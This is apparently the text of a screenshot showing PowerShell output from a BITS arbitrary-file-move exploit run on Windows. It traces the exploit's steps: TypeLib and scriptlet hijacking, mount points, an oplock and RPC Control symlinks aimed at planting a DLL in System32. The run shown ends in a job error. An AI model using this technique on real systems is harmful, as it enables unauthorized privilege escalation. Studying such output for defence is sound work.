 Select Windows PowerShell
PS C:\Users\hango\Downloads> .\BitsArbitraryFileMoveExploit.exe
[+]Building TypeLib:C:\Users\hango\Downloads\SysFxUI.dll
[+]Typelib:script:C:\Users\hango\Downloads\run.sct,IMyPageFactory,{87D5F036-FAC3-4390-A1E8-DFA8A62C09E7}
[*] Workspace: 'C:\Users\hango\AppData\Local\Temp\workspace\'.
[*] Source file: 'C:\Users\hango\Downloads\SysFxUI.dll'.
[*] Destination file: 'C:\Windows\System32\SysFxUI.dll'.
[*] Created Mount Point: 'C:\Users\hango\AppData\Local\Temp\workspace\mountpoint\' -> 'C:\Users\hango\AppData\Loca
l\Temp\workspace\bait\'.
[*] Created BITS job with local file: 'C:\Users\hango\AppData\Local\Temp\workspace\mountpoint\test.txt'.
[+] Found BITS temp file: 'BITE823.tmp'
[*] OpLock set on 'C:\Users\hango\AppData\Local\Temp\workspace\bait\BITE823.tmp'.
[*] BITS job has been resumed. Waiting for the oplock to be triggered...
[+] OpLock triggered. Switching mountpoint.
[*] Created Symlink: '\RPC Control\BITE823.tmp' -> '\??\C:\Users\hango\Downloads\SysFxUI.dll'
[*] Created Symlink: '\RPC Control\test.txt' -> '\??\C:\Windows\System32\SysFxUI.dll'
[*] Releasing OpLock and waiting for the job to complete...
[*] Job state: BG_JOB_STATE_CONNECTING
[*] Job state: BG_JOB_STATE_TRANSFERRING
[*] Job state: BG_JOB_STATE_ERROR
[-] BitsCom::CompleteJob() failed.
[*] Performing clean-up...
[!] RemoveDirectory('C:\Users\hango\AppData\Local\Temp\workspace\') failed (Err: 145).
PS C:\Users\hango\Downloads>